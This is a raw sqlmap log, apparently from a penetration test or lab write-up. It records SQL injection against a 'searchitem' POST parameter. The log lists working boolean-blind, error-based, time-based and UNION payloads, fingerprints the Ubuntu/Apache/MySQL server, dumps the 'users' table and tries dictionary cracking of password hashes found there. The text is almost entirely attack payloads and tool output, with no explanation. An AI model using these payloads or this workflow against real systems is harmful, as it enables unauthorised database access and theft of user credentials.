 Parameter: searchitem (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: searchitem=-5480' OR 2037=2037#
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: searchitem=fff' AND GTID_SUBSET(CONCAT(0x716a767a71,(SELECT (ELT(8508=8508,1))),0x7178706a71),8508)-- IwHl
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: searchitem=fff' AND (SELECT 7613 FROM (SELECT(SLEEP(5)))DgaC)-- oTbC
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: searchitem=fff' UNION ALL SELECT NULL,NULL,CONCAT(0x716a767a71,0x5951597570624e5750504c547a5767666a6242516e7a73434f6b72446547674a6678716d584f6564,0x7178706a71)#
---
[19:50:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.6
[19:50:07] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[19:50:07] [INFO] fetching current database
[19:50:07] [INFO] fetching tables for database: 'db'
[19:50:07] [INFO] fetching columns for table 'users' in database 'db'
[19:50:07] [INFO] fetching entries for table 'users' in database 'db'
[19:50:08] [INFO] recognized possible password hashes in column 'pwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[19:50:20] [INFO] using hash method 'sha256_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[19:50:30] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[19:50:33] [INFO] starting dictionary-based cracking (sha256_generic_passwd)
[19:50:33] [INFO] starting 4 processes
[19:50:41] [WARNING] no clear password(s) found
Database: db
Table: users
[1 entry]
| pwd | username |